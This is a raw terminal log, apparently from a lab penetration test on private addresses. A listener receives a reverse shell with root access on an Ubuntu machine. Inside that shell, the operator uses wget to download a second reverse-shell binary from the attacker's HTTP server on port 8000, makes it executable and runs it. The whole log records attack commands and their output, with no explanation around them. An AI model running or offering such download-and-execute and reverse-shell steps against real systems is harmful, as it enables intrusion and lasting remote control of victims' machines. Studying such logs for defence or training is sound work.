 listening on [any] 19999 ...
192.168.79.161: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.161] 56086
bash: cannot set terminal process group (8412): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# wget http://192.168.79.138:8000/l_x64_revers_20000
wget http://192.168.79.138:8000/l_x64_revers_20000
--2024-02-20 03:13:41--  http://192.168.79.138:8000/l_x64_revers_20000
Connecting to 192.168.79.138:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘l_x64_revers_20000’
     0K                                                       100% 7.67M=0s
2024-02-20 03:13:41 (7.67 MB/s) - ‘l_x64_revers_20000’ saved [250/250]
root@ubuntu:~# ls
ls
l_x64_revers_20000
root@ubuntu:~# chmod +x l_*
chmod +x l_*
root@ubuntu:~# ./l_*
./l_*